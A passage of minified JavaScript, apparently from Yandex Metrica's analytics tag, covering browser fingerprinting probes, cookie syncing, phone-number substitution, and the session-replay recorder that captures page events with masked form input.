B;"closed"!==f.iceConnectionState&&h();return}k&&0<k.length&&(g=rc(k[1]),b.D("pp",g));f.onicecandidate=B;h()}},e))))}}function Fm(a,c,b){var d,e=ed(a,c);if(e){e.aa.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=Y(a,F([a,c,b],Gh),200,"pu.m");e.ke(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(pa(a,g),b.D("pu",l))})}else Gh(a,c,b)}}function Gh(a,c,b){var d=n(a,"location.host");a=fd(a,c);b.D("pu",""+rc(d)+a)}function Hh(a,
c,b){c=cd(a,void 0,c);c=Ih(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g?Gm(a,b.kc,{Zf:Hm}).Af(g).then(function(h){return Im(b,{Eb:d,Pb:e,Qf:f},h.ma,g,h.Ba)})["catch"](function(){}):J.resolve()}function Hm(a,c,b){a=Jm(b.Oc);if("href"===b.ee){var d=b.vb;c=d.href;b=c.replace(a,b.eb);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.vb.textContent)||void 0===d?void 0:d.replace(a,b.eb))&&a!==b.vb.textContent)return b.vb.textContent=
a,!0;return!1}function Im(a,c,b,d,e){var f;c.Eb&&c.Pb&&(c.Eb===a.Eb&&c.Pb===a.Pb||y(a,c,{ma:{},jb:!0}),0<e&&Oa(a.Ba,[e]),z(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ma[l]&&a.ma[l][g]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},d),z(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ma[l]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.gf&&(a.jb||b.length)&&((c=Ha(a.l,a.kc))&&c.params("__ym","phc",(f={},f.clientId=a.Eb,f.orderId=a.Pb,f.service_id=a.Qf,f.phones=a.ma,f.performance=a.Ba,
f)),a.jb=!1))}function Km(a){a=ab(a);if(!a)return"";a=a("video");try{var c=ra("canPlayType",a),b=pc(function(d){return A(v(O,ra("concat",d+"; codecs=")),Lm)},Jh);return A(c,[].concat(Jh,b))}catch(d){return"canPlayType"}}function Mm(a){var c=n(a,"matchMedia");if(c&&Ba("matchMedia",c)){var b=ra("matchMedia",a);return M(function(d,e){d[e]=b("("+e+")");return d},{},Nm)}}function Am(a){return M(function(c,b){var d=b[0],e=b[1];c[d+" precision"]=n(e,"precision")||"n";c[d+" precision rangeMin"]=n(e,"rangeMin")||
"n";c[d+" precision rangeMax"]=n(e,"rangeMax")||"n";return c},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,
a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",
a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}function zm(a,c){return[function(){var b=c.createBuffer();b&&c.getParameter&&Ba("getParameter",c.getParameter)||pf();c.bindBuffer(c.ARRAY_BUFFER,b);var d=new a.Float32Array(Om);c.bufferData(c.ARRAY_BUFFER,d,c.STATIC_DRAW);b.Ph=3;b.Xh=3;d=c.createProgram();var e=c.createShader(c.VERTEX_SHADER);d&&e||pf();return{ce:d,Si:e,Ri:b}},function(b){var d=
b.ce,e=b.Si;c.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");c.compileShader(e);c.attachShader(d,e);(d=c.createShader(c.FRAGMENT_SHADER))||pf();return y(b,{dh:d})},function(b){var d=b.ce,e=b.dh;c.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");c.compileShader(e);c.attachShader(d,
e);c.linkProgram(d);c.useProgram(d);return b},function(b){var d=b.ce;b=b.Ri;d.Qi=c.getAttribLocation(d,"attrVertex");d.Zh=c.getUniformLocation(d,"uniformOffset");c.enableVertexAttribArray(d.Cj);c.vertexAttribPointer(d.Qi,b.Ph,c.FLOAT,!1,0,0);c.uniform2f(d.Zh,1,1);c.drawArrays(c.TRIANGLE_STRIP,0,b.Xh);return c.canvas}]}function xm(a,c){if(!T(a.Float32Array))return!1;var b=n(c,"canvas");if(!b||!Ba("toDataUrl",b.toDataURL))return!1;try{c.createBuffer()}catch(d){return!1}return!0}function kf(a,c){c.clearColor(0,
0,0,1);c.enable(c.DEPTH_TEST);c.depthFunc(c.LEQUAL);c.clear(c.COLOR_BUFFER_BIT|c.DEPTH_BUFFER_BIT);return"["+n(a,"0")+", "+n(a,"1")+"]"}function Pm(a,c){if(n(c,"settings.ins")){var b=I(a);if(!b.C("scip")){var d=qf(a),e=ha(a)(jb),f=Kh(d.C("sci"));if(!(f&&1440>=e-f)){f=ta(a,"ci");var g=["sync.cook.int"],h=function(l){l=b.C("scip","")+l;b.D("scip",l)},k=w("a",h);b.D("scip","0");return f({X:{ha:g,Qa:3E3,Bb:!0}},["https://an.yandex.ru/sync_cookie"]).then(function(l){l=n(l.Qc,"CookieMatchUrls");if(fa(l)&&
Pa(l)){h("1");var m=ta(a,"c");l=A(function(p,t){return m({X:{ha:g,Qa:3E3}},["https://"+p])["catch"](v(w("b",h),w(""+t,h)))},Z(qa,l));return J.all(l)}k()},k).then(function(){var l=b.C("scip");!l||Ec(l,"a")||Ec(l,"b")||(d.D("sci",e),h("2"))},B)}}}}function Qm(){return M(function(a,c){var b=rc(c+"/tag.js");Lh[b]||(a[b]=1);return a},{},["mc.yandex.ru","mc.yandex.com","cdn.jsdelivr.net/npm/yandex-metrica-watch"])}function Mh(a){return{Y:function(c,b){if(!c.J)return b();var d=I(a).C("fid");!Nh&&d&&(ce(c,
"fid",d),Nh=!0);return b()}}}function Rm(a,c){var b=a.document;if(L(b.readyState,["interactive","complete"]))Jb(a,c);else{var d=ja(a),e=d.F,f=d.Xb,g=function(){f(b,["DOMContentLoaded"],g);f(a,["load"],g);c()};e(b,["DOMContentLoaded"],g);e(a,["load"],g)}}function rf(a){return{Y:function(c,b){var d=c.J;if(d){var e=I(a).C("adBlockEnabled");e&&d.D("adb",e)}b()}}}function Sm(a){var c=E(a,"i.clch",Tm);ja(a).F(a.document,["click"],G(c,null,a),{passive:!1});return function(b){var d=ua.Ta,e=a.Ya[ua.ic],f=
!!e._informer;e._informer=y({domain:"metrika-informer.com"},b);f||oc(a,{src:d+"//metrika-informer.com/metrika/informer.js"})}}function Um(a,c){var b=Ra(a);if(""===b.C("cc")){var d=w("cc",b.D);d(0);var e=ha(a),f=I(a);f=v(X(Vm({Qc:1})+".c"),gd(function(g){d(g+"&"+e(jb))}),w("cc",f.D));ta(a,"6",c)({X:{Bb:!0,Ce:!1}},["https://mc.yandex.md/cc"]).then(f)["catch"](v(gd(function(){var g=e(jb);b.D("cc","&"+g)}),E(a,"cc")))}}function he(a,c){if(!c)return!1;var b=W(a);return(new RegExp(c)).test(""+b.pathname+
b.hash+b.search)}function Wm(a,c){return sa(c,function(b){var d=n(b,"settings.dr");return{Mg:Xm(a,d),isEnabled:n(b,"settings.auto_goals")}})}function Ym(a,c,b,d,e){b=sf(a.document.body,b);d=sf(a.document.body,d);L(e.target,[b,d])&&tf(a,c)}function Oh(a,c,b,d){(b=Zm(a,d,b))&&tf(a,c,b)}function Ph(a,c){var b=Qh(a,c);return $m(a,b)}function Qh(a,c){var b=sf(a.document.body,c);return b?an(a,b):""}function tf(a,c,b){if(c=Ha(a,c))a=Fc(["dr",b||""+Wa(a,10,99)]),c.params(Fc(["__ym",a]))}function sf(a,c){var b=
null;try{b=c?sc(c,a):b}catch(d){}return b}function Rh(a){a=za(Fh(a));return A(function(c){c=c.charCodeAt(0).toString(2);return Sh("0",8,c)},a)}function an(a,c){if(!c)return"";var b=[],d=n(a,"document");uf(a,c,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&f.trim())&&b.push(f)});return 0===b.length?"":b.join(" ")}function bn(a,c,b){a=Ca(b);b=a[1];"track"===a[0]&&c({version:"0",qc:b})}function cn(a,
c,b){if(b){var d=b.version;(b=n(dn,d+"."+b.qc))&&(c&&L(b,en)||a("ym-"+b+"-"+d))}}function fn(a,c,b){var d,e=Th(a,c),f=W(a);f=ie(f.protocol+"//"+f.hostname+f.pathname);c=fd(a,c);var g="";do g+=Wa(a);while(g.length<c.length);g=g.slice(0,c.length);a="";for(var h=0;h<c.length;h+=1)a+=(c.charCodeAt(h)+g.charCodeAt(h)-96)%10;c=[g,a];a=c[0];c=c[1];return(d={},d.mf="https://adstat.yandex.ru/track?service=metrika&id="+c+"&mask="+a+"&ref="+f,d.rt="https://"+e+".mc.yandex.ru/watch/3/1?browser-info=rt:1",d)[b]}
function gn(a,c,b){var d=n(b,"data");if(qa(d)){var e=d.split("*");d=e[0];var f=e[1];e=e[2];"sc.frame"===d?b.source.postMessage("sc.images*"+a,"*"):"sc.image"===d&&f===a&&c(e)}}function hn(a){if(a.type&&a.event)switch(a.type){case "page":var c=a.data,b=c.recordStamp,d=c.tabId,e=c.content;delete c.recordStamp;delete c.tabId;delete c.content;c={type:"page",data:{frameId:a.frameId||0,content:e,recordStamp:b,tabId:d,meta:c}};a.stamp&&(c.stamp=a.stamp);return c;case "event":a:{b={type:"event",stamp:a.stamp,
data:{frameId:a.frameId,type:a.event,meta:{}}};d=y({},a.data);switch(a.event){case "zoom":b.data.meta={zoomFrom:{x:0,y:0,level:0},zoomTo:d,duration:1};break;case "keystroke":b.data.meta=d.keystrokes;break;case "deviceRotation":case "resize":b.data.meta=d;break;case "windowfocus":case "windowblur":case "focus":b.data.target=d.target;b.data.meta=null;break;case "touchmove":case "touchstart":case "touchend":case "touchcancel":case "touchforcechange":case "scroll":case "change":case "click":case "mousemove":case "mousedown":case "mouseup":case "selection":case "stylechange":b.data.target=
d.target;delete d.target;b.data.meta=d;break;case "srcset":a={type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:[{c:[{id:d.target,at:(c={},c.src={o:"",n:d.value,r:!1},c),i:0}]}],index:0}}};break a}a=b}return a;case "mutation":return jn(a)}return a}function jn(a){var c=y({},a.data),b=[];switch(a.event){case "tc":b=[{d:[{id:c.target,ct:{o:"",n:c.value},i:c.index}]}];break;case "ac":b=[{c:[{id:c.target,at:M(function(d,e){var f=e[1];d[e[0]]={o:"",n:f,r:oa(f)};return d},{},Ea(c.attributes)),
i:c.index}]}];break;case "re":b=[{a:A(function(d){return{id:d,i:c.index}},c.nodes)}];break;case "ad":b=[{b:A(function(d){return{id:d.id,nm:d.name,ns:d.namespace,pa:d.parent,pr:d.prev,nx:d.next,at:d.attributes,i:c.index,ct:d.content,h:d.hidden}},c.nodes)}]}return{type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:b,index:c.index}}}}function kn(a){if(Uh.isEnabled(a))return new Uh(a);if(Gc.isEnabled(a))return new Gc(a)}function ln(a,c){var b=Ra(a),d="wv2rf:"+N(c),e=c.ec,f=vf(a),g=b.C(d),
h=c.Ki;return V(f)||Va(g)?va(function(k,l){sa(c,function(m){var p=n(m,"settings.webvisor.forms");p=!n(m,"settings.x3")&&p;f=vf(a)||n(m,"settings.eu");b.D(d,hd(p));l({ec:e,Id:!!f,yf:p,ag:h})})}):wf({ec:e,Id:f,yf:!!Fa(g),ag:h})}function mn(){var a=M(function(c,b){c[b[0]]={cd:0,xg:1/b[1]};return c},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",
.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{sg:function(c){if(c.length)return{type:"activity",data:M(function(b,d){var e=a[d];return Math.round(b+e.cd*e.xg)},0,da(a))}},$h:function(c){c&&(c=a[c.data.type])&&(c.cd+=1)}}}function nn(a){return{fh:function(){var c=a.document.querySelector("base[href]");return c?c.getAttribute("href"):null},hh:function(){if(a.document.doctype){var c=y({name:"html",publicId:"",systemId:""},a.document.doctype),b=c.publicId,d=c.systemId;return"<!DOCTYPE "+
H("",[c.name,b?' PUBLIC "'+b+'"':"",!b&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function on(a,c,b){var d=id(a),e=ja(a),f=db(a),g=c.vd(),h=!n(a,"postMessage")||f&&!n(a,"parent.postMessage"),k=w(d,O);if(h){if(!g)return Y(a,G(d.N,d,"i",{xa:!1}),10),{ud:k,Kf:B,stop:B};Ta(Sa())}d.F(["sr"],function(q){var r,u=Vh(a,q.source);u&&xf(a,q.source,(r={},r.type="\u043d",r.frameId=c.va().Z(u),r))});d.F(["sd"],function(q){var r=q.data;q=q.source;(a===q||Vh(a,q))&&d.N("sdr",{data:r.data,frameId:r.frameId})});
if(f&&!g){var l=!1,m=0,p=function(){var q;xf(a,a.parent,(q={},q.type="sr",q));m=Y(a,p,100,"if.i")};p();var t=function(q){d.ja(["\u043d"],t);pa(a,m);var r=Hc(a,q.origin).host;l||q.source!==a.parent||!q.data.frameId||"about:blank"!==W(a).host&&!L(r,b)||(l=!0,d.N("i",{frameId:q.data.frameId,xa:!0}))};d.F(["\u043d"],t);Y(a,function(){d.ja(["\u043d"],t);pa(a,m);l||(l=!0,d.N("i",{xa:!1}))},2E3,"if.r")}e=e.F(a,["message"],function(q){var r=Fb(a,q.data);r&&r.type&&L(r.type,pn)&&d.N(r.type,{data:r,source:q.source,
origin:q.origin})});return{ud:k,Kf:function(q){var r;return xf(a,a.parent,(r={},r.frameId=c.vd(),r.data=q,r.type="sd",r))},stop:e}}function Vh(a,c){try{return tb(v(X("contentWindow"),ma(c)),za(a.document.querySelectorAll("iframe")))}catch(b){return null}}function xf(a,c,b){a=kb(a,b);c.postMessage(a,"*")}function Wh(){return Zb()+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+"-"+Zb()+Zb()+Zb()}function Zb(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function qn(a,c){if(qa(c))return c;var b=
a.textContent;if(qa(b))return b;b=a.data;if(qa(b))return b;b=a.nodeValue;return qa(b)?b:""}function rn(a,c,b,d,e){void 0===d&&(d={});void 0===e&&(e=Ia(c));var f=y(M(function(h,k){h[k.name]=k.value;return h},{},za(c.attributes)),d);y(f,sn(c,e,f));var g=(d=M(function(h,k){var l=k[0],m=je(a,c,l,k[1],b,e),p=m.value;oa(p)?delete f[l]:f[l]=p;return h||m.rb},!1,Ea(f)))&&Ic(c);g&&(f.width=g.width,f.height=g.height);return{rb:d,ug:f}}function sn(a,c,b){var d={};yf(a)?d.value=a.value||b.value:"IMG"!==c||b.src||
(d.src="");return d}function je(a,c,b,d,e,f){void 0===f&&(f=Ia(c));var g={rb:!1,value:d};if(yf(c))"value"===b?!oa(d)&&""!==d&&(b=e.Id,f=e.yf,e=jd(a,c),f?(b=Jc(a,c,b),a=b.sb,c=b.kb,b=b.Za,g.rb=!c&&(e||a)):(g.rb=e,b=!(c&&$b("ym-record-keys",c))),b||e)&&(g.value=H("",A(w("\u2022",O),(""+d).split("")))):"checked"===b&&L((c.getAttribute("type")||"").toLowerCase(),tn)?g.value=c.checked?"checked":null:un.test(b)&&zf(a,c)&&(g.value=null);else if("IMG"===f&&"src"===b)(e=jd(a,c))?(g.rb=e,g.value="[data-uri]"):
g.value=(c.getAttribute("srcset")?c.currentSrc:"")||c.src;else if("A"===f&&"href"===b)g.value=d?"#":"";else if(L(b,["srcset","integrity","crossorigin","password"])||2<b.length&&0===ke(b,"on")||"IFRAME"===f&&"src"===b||"SCRIPT"===f&&L(b,["src","type"]))g.value=null;return g}function Af(a,c,b,d){void 0===d&&(d="wv2");return{K:function(e,f){return E(a,d+"."+b+"."+f,e,void 0,c)}}}function vn(a,c,b,d,e){function f(){k&&k.stop()}if(!c.Ab)return J.resolve(B);var g=ta(a,"4",c),h={J:Da()};b=new wn(a,b,function(l,
m,p){if(!g)return J.resolve();var t="wv-data="+Xh(l,!0),q=E(a,"m.n.m.s");m={};for(var r=l.length,u=0,C=255,P=255,Q,ba,na;r;){Q=21<r?21:r;r-=Q;do ba="string"===typeof l?l.charCodeAt(u):l[u],u+=1,255<ba&&(na=ba>>8,ba&=255,ba^=na),C+=ba,P+=C;while(--Q);C=(C&255)+(C>>8);P=(P&255)+(P>>8)}l=(C&255)+(C>>8)<<8|(P&255)+(P>>8);return g(y({},h,{X:{ca:t},H:(m["wv-check"]=""+(65535===l?0:l),m["wv-type"]="0",m)}),c,p)["catch"](q)});var k=xn(a,b,d,e);return sa(c,function(l){l&&I(a).D("isEU",n(l,"settings.eu"));
I(a).C("oo")||k&&Yh(a,l)&&k.start();return f})}function xn(a,c,b,d){var e=a.document,f=[],g=ja(a),h=":submit"+Math.random(),k=[],l=G(c.flush,c),m=ka(function(q,r){E(a,"hfv."+q,function(){try{var u=r.type}catch(C){return}u=L(u,d);c.push(r,{type:q});u&&l()})()}),p=E(a,"sfv",function(){var q=b(a),r=yn(a);z(function(u){f.push(g.F(u.target,[u.event],m(u.type)))},q);z(function(u){f.push(g.F(u.target,[u.event],E(a,"hff."+u.type+"."+u.event,function(C){z(va({l:a,oa:C,flush:l}),u.M)})))},r);k=Zh(a,"form",
e);e.attachEvent&&(q=Zh(a,"form *",e),z(function(u){f.push(g.F(u,["submit"],m("form")))},k),z(function(u){Bf(u)&&f.push(g.F(u,["change"],m("formInput")))},q));z(function(u){var C=u.submit;if(T(C)||"object"===typeof C&&zn.test(""+C))u[h]=C,u.submit=E(a,"fv",function(){var P={target:u,type:"submit"};m("document")(P);return u[h]()})},k)}),t=E(a,"ufv",function(){z(ia,f);z(function(q){q&&(q.submit=q[h])},k);c.flush()});return{start:p,stop:t}}function An(a,c){var b=Z(function(e){return 0<e.M.length},c),
d=$h({target:a.document,type:"document"});return A(v(O,d,Bn(a)),b)}function ai(a,c){var b=a.l,d=[],e=c.form;if(!c[Xa]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];le(h)&&!h[Xa]&&Oa(d,tc(b,h))}}else Oa(d,tc(b,c));return d}function Cf(a){if(kd){kd=!1;var c=ub(a.l),b=[];eb(a.l,b,15)?a=[]:(S(b,c),a=b);return a}}function bi(a){if(!kd){kd=!0;a=ub(a.l);var c=[];Kb(c,14);S(c,a);return c}}function Cn(a,c,b){var d=c[Xa];if(d){a:{var e=ub(a),f=c[Xa];if(0<f){var g=[];c=Df(a,c);var h=uc[f],
k=c[0]+"x"+c[1],l=c[2]+"x"+c[3];if(k!==h.tf){h.tf=k;if(eb(a,g,9)){a=[];break a}S(g,e);S(g,f);S(g,c[0]);S(g,c[1])}if(l!==h.size){h.size=l;if(eb(a,g,10)){a=[];break a}S(g,e);S(g,f);S(g,c[2]);S(g,c[3])}if(g.length){a=g;break a}}a=[]}Oa(b,a)}return d}function Jc(a,c,b){void 0===b&&(b=!1);if(!c)return{Za:!1,kb:!1,sb:!1};var d=c.getAttribute("type")||c.type;if("button"===d)return{Za:!1,kb:!1,sb:!1};var e=Z(ci,[c.className,c.id,c.name]),f=c&&$b("ym-record-keys",c);d=d&&L(d,di)||La(Ya(Dn),e);var g;(g=d)||
(g=c.placeholder,g=La(Ya(En),e)||ci(g)&&Fn.test(g||""));e=g;return{Za:!f&&(Ef(a,c)||e&&b||e&&!d&&!b),kb:f,sb:e}}function Ef(a,c){return zf(a,c)||ld(a,c)?!0:jd(a,c)}function ci(a){return!!(a&&2<a.length)}function yf(a){try{var c=Ia(a);if(L(c,Ff)){if("INPUT"===c){var b=a.type;return!b||L(b.toLocaleLowerCase(),Gn)}return!0}}catch(d){}return!1}function ei(a,c){return c&&$b("(ym-disable-submit|-metrika-noform)",c)}function Hn(a,c){return H("",A(function(b){return a.isNaN(b)?In.test(b)?(b=b.toUpperCase()===
b?Jn:Kn,String.fromCharCode(Wa(a,b[0],b[1]))):b:""+Wa(a,0,9)},c.split("")))}function jd(a,c){if(oa(c))return!1;if(Gf(c)){var b=c.parentNode;return(oa(b)?0:11===b.nodeType)?!1:jd(a,c.parentNode)}b=fi(a);if(!b)return!1;var d=b.call(c,".ym-hide-content,.ym-hide-content *");return d&&b.call(c,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}function Yh(a,c){var b=Lb(a),d=b.C("visorc");L(d,["w","b"])||(d="");gi(a)&&hi(a,me,"visorc")&&!Ln.test(fb(a)||"")||(d="b");var e=n(c,"settings.webvisor.recp");
if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=I(a).C("hitId")%1E4/1E4<e?"w":"b");b.D("visorc",d,30);return"w"===d}function Mn(a){if(ii.isEnabled(a))return new ii(a);if(Gc.isEnabled(a))return new Gc(a)}function ji(a){var c=Hf(a).isEnabled,b=!1;try{b=(b=2===(new a.Blob(["\u00e4"])).size)&&2===(new a.Blob([new a.Uint8Array([1,2])])).size}catch(d){}return If(Boolean,[!c,b,a.Uint8Array,n(a,"Uint8Array.prototype.slice")])}function Jf(a,c){var b=c[1][3],d=0,e=new a.Uint8Array(c[0]);return mc([b],function(f,g){if(!f)return e;
f[0](a,f[2],e,d);d+=f[1];g.push(f[3]);return e})}function ne(a,c,b){a=c(b);c=[B,0,0];var d=[0,c,c,void 0];return mc(a,function(e,f){var g=e[0],h=e[1],k=e[2];if(0===g)return k(d,h),d;if(void 0===h||null===h)return d;var l=g>>3;if(g&1)vc(d,lb(l)),h=k(h),l&2&&vc(d,lb(h[1])),vc(d,h);else if(g&4)for(g=h.length-1;0<=g;){var m=k(h[g]);m.push([0,0,Kf]);m.push([0,lb(l),vc]);m.unshift([0,0,Lf]);f.push.apply(f,m);--g}else if(g&2){k=e[2];var p=e[3],t=e[4],q=e[5],r=da(h);for(g=r.length-1;0<=g;)m=r[g],m=[[0,0,
Lf],[t,h[m],q],[k,m,p],[0,0,Kf],[0,lb(l),vc]],f.push.apply(f,m),--g}else m=k(h),m.push([0,0,Kf]),m.push([0,lb(l),vc]),m.unshift([0,0,Lf]),f.push.apply(f,m);return d})}function Lf(a){var c=a[1],b=a[0],d=a[2];a[3]?(a[0]=a[3][0],a[1]=a[3][1],a[2]=a[3][2],a[3]=a[3][3]):(a[0]=0,a[1]=[B,0,0],a[2]=a[1]);vc(a,lb(b));b&&(a[2][3]=c[3],a[2]=d,a[0]+=b)}function Kf(a){a[3]=[a[0],a[1],a[2],a[3]];a[1]=[B,0,0];a[2]=a[1];a[0]=0}function vc(a,c){a[0]+=c[1];a[2][3]=c;a[2]=c}function Mf(a){return[[385,a.activity,lb],
[336,a.publishersHeader,Nn],[272,a.articleInfo,On],[208,a.event,Pn],[144,a.mutation,Qn],[80,a.page,Rn]]}function Sn(a){return[[321,a.end,Mb],[273,a.Eg,Tn],[193,a.page,K],[144,a.data,Mf],[65,a.stamp,K]]}function ki(a){return[[84,a.buffer,Sn]]}function Un(a){return[[129,a.position,K],[81,a.name,R]]}function Vn(a){return[[81,a.name,R]]}function Wn(a){return[[81,a.name,R]]}function On(a){return[[593,a.updateDate,R],[532,a.rubric,Un],[449,a.chars,K],[401,a.publicationDate,R],[340,a.topics,Vn],[276,a.authors,
Wn],[209,a.pageTitle,R],[145,a.pageUrlCanonical,R],[65,a.id,lb]]}function Xn(a){return[[513,a.chars,K],[489,a.maxScrolled,md],[385,a.involvedTime,K],[321,a.height,K],[257,a.width,K],[193,a.y,K],[129,a.x,K],[65,a.id,lb]]}function Nn(a){return[[129,a.involvedTime,K],[84,a.articleMeta,Xn]]}function Yn(a){return[[81,a.hash,R]]}function Zn(a){return[[209,a.stack,R],[145,a.Rg,R],[81,a.code,R]]}function $n(a){return[[193,a.orientation,K],[129,a.height,K],[65,a.width,K]]}function ao(a){return[[84,a.keystrokes,
bo]]}function bo(a){return[[273,a.modifier,R],[193,a.isMeta,Mb],[145,a.key,R],[65,a.id,K]]}function co(a){return[[145,a.value,R],[81,a.vj,R]]}function eo(a){return[[149,a.ac,R],[81,a.method,R]]}function fo(a){return[[257,a.pageHeight,K],[193,a.pageWidth,K],[129,a.height,K],[65,a.width,K]]}function go(a){return[[144,a.zoomTo,li],[80,a.zoomFrom,li]]}function li(a){return[[193,a.y,K],[129,a.x,K],[105,a.level,md]]}function ho(a){return[[84,a.touches,io]]}function io(a){return[[297,a.force,md],[233,a.y,
md],[169,a.x,md],[81,a.id,R]]}function jo(a){return[[193,a.hidden,Mb],[129,a.checked,Mb],[81,a.value,R]]}function ko(a){return[[257,a.endNode,K],[193,a.startNode,K],[129,a.end,K],[65,a.start,K]]}function lo(){return[]}function mo(a){return[[193,a.page,Mb],[129,a.y,K],[65,a.x,K]]}function no(a){return[[129,a.y,K],[65,a.x,K]]}function oo(a){return[[84,a.changes,po]]}function po(a){return[[257,a.index,K],[209,a.op,R],[145,a.style,R],[65,a.target,K]]}function Pn(a){return[[1168,a.stylechangeEvent,oo],
[1104,a.hashchangeEvent,Yn],[1040,a.fatalErrorEvent,Zn],[976,a.deviceRotationEvent,$n],[912,a.keystrokesEvent,ao],[848,a.resizeEvent,fo],[784,a.zoomEvent,go],[720,a.wj,co],[656,a.sj,eo],[592,a.touchEvent,ho],[528,a.changeEvent,jo],[464,a.selectionEvent,ko],[400,a.windowEvent,lo],[336,a.scrollEvent,mo],[272,a.mouseEvent,no],[193,a.frameId,oe],[129,a.target,oe],[65,a.type,lb]]}function Qn(a){return[[257,a.frameId,oe],[208,a.meta,qo],[129,a.stamp,K],[65,a.target,K]]}function qo(a){return[[148,a.changes,
ro],[65,a.index,K]]}function ro(a){return[[276,a.d,so],[212,a.c,to],[148,a.b,uo],[84,a.a,vo]]}function so(a){return[[193,a.i,K],[144,a.ct,mi],[65,a.id,K]]}function to(a){return[[193,a.i,K],[146,a.at,81,R,144,mi],[65,a.id,K]]}function mi(a){return[[193,a.r,Mb],[145,a.n,R],[81,a.o,R]]}function uo(a){return[[641,a.h,Mb],[577,a.i,K],[513,a.nx,K],[465,a.ct,R],[402,a.at,81,R,145,R],[321,a.pr,K],[273,a.ns,R],[193,a.pa,K],[145,a.nm,R],[65,a.id,K]]}function vo(a){return[[321,a.i,K],[257,a.pa,K],[193,a.nx,
K],[129,a.pr,K],[65,a.id,K]]}function Rn(a){return[[321,a.recordStamp,wo],[273,a.tabId,R],[193,a.frameId,oe],[148,a.content,xo],[80,a.meta,yo]]}function xo(a){return[[513,a.hidden,Mb],[449,a.prev,K],[385,a.next,K],[337,a.content,R],[257,a.parent,K],[210,a.attributes,81,R,145,R],[145,a.name,R],[65,a.id,K]]}function yo(a){return[[724,a.oj,zo],[656,a.location,Ao],[592,a.viewport,ni],[528,a.screen,ni],[449,a.hasBase,Mb],[401,a.base,R],[337,a.referrer,R],[273,a.ua,R],[209,a.address,R],[145,a.title,R],
[81,a.doctype,R]]}function zo(a){return[[133,a.scroll,K],[65,a.target,K]]}function Ao(a){return[[209,a.path,R],[145,a.protocol,R],[81,a.host,R]]}function ni(a){return[[129,a.height,K],[65,a.width,K]]}function R(a){var c=Bo({},a,[],0);return c?[Co,c,a]:[oi,0,0]}function Tn(a){return[Do,a.length,a]}function Mb(a){return[oi,1,a?1:0]}function wo(a){a=pi(a);var c=a[0],b=a[1],d=(b>>>28|c<<4)>>>0;c>>>=24;return[qi,0===c?0===d?16384>b?128>b?1:2:2097152>b?3:4:16384>d?128>d?5:6:2097152>d?7:8:128>c?9:10,a]}
function md(a){return[Eo,4,a]}function oe(a){return lb((a<<1^a>>31)>>>0)}function K(a){return 0>a?[qi,10,pi(a)]:lb(a)}function lb(a){return[Fo,128>a?1:16384>a?2:2097152>a?3:268435456>a?4:5,a]}function Fo(a,c,b,d){for(a=c;127<a;)b[d++]=a&127|128,a>>>=7;b[d]=a}function oi(a,c,b,d){b[d]=c}function Do(a,c,b,d){for(a=0;a<c.length;++a)b[d+a]=c[a]}function ri(a){return function(c,b,d,e){for(var f,g=0,h=0;h<b.length;++h)if(c=b.charCodeAt(h),128>c)a?g+=1:d[e++]=c;else{if(2048>c){if(a){g+=2;continue}d[e++]=
